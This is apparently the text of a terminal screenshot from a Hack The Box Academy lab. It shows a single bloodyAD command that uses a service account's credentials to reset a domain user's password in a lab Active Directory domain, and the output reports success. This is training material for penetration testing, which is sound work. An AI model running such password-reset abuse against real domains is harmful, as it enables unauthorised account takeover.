 × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-mlycwdiyie]─[~]
└──╼ [★]$ bloodyAD --host 172.16.1.15 -d child.htb.local  -u svc_sql -p 'jkhnrjk123!' set password david 'Password123!'
[+] Password changed successfully!
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-mlycwdiyie]─[~]
└──╼ [★]$